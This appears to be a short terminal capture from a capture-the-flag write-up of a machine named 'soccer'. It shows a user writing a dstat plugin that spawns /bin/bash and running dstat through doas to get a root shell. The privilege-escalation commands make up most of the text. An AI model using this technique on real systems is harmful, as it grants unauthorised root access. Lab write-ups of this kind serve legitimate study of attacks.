 [player@soccer:~$ echo 'import os; os.system("/bin/bash")' > /usr/local/share/dstat/dstat_pwn.py ]
[player@soccer:~$ doas /usr/bin/dstat --list ]
internal:
aio,cpu,cpu-adv,cpu-use,cpu24,disk,disk24,disk24-old,epoch,fs,int,int24,io,ipc,load,lock,mem,mem-adv,net,page,
page24,proc,raw,socket,swap,swap-old,sys,tcp,time,udp,unix,vm,vm-adv,zones
/usr/share/dstat:
battery,battery-remain,condor-queue,cpufreq,dbus,disk-avgqu,disk-avgrq,disk-svctm,disk-tps,disk-util,disk-wait,dstat,
dstat-cpu,dstat-ctxt,dstat-mem,fan,freespace,fuse,gpfs,gpfs-ops,helloworld,ib,innodb-buffer,innodb-io,innodb-ops,
jvm-full,jvm-vm,lustre,md-status,memcache-hits,mongodb-conn,mongodb-mem,mongodb-opcount,mongodb-queue,mongodb-stats,
mysql-io,mysql-keys,mysql5-cmds,mysql5-conn,mysql5-innodb,mysql5-innodb-basic,mysql5-innodb-extra,mysql5-io,mysql5-keys,
net-packets,nfs3,nfs3-ops,nfsd3,nfsd3-ops,nfsd4-ops,nfsstat4,ntp,postfix,power,proc-count,qmail,redis,rpc,rpcd,
sendmail,snmp-cpu,snmp-load,snmp-mem,snmp-net,snmp-net-err,snmp-sys,snooze,squid,test,thermal,top-bio,top-bio-adv,
top-childwait,top-cpu,top-cpu-adv,top-cputime,top-cputime-avg,top-int,top-io,top-io-adv,top-latency,top-latency-avg,
top-mem,top-oom,utmp,vm-cpu,vm-mem,vm-mem-adv,vmk-hba,vmk-int,vmk-nic,vz-cpu,vz-io,vz-ubc,wifi,zfs-arc,zfs-l2arc,
zfs-zil
/usr/local/share/dstat:
pwn,xxx
[player@soccer:~$ doas /usr/bin/dstat --pwn ]
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternativ
e uses
import imp
root@soccer:/home/player#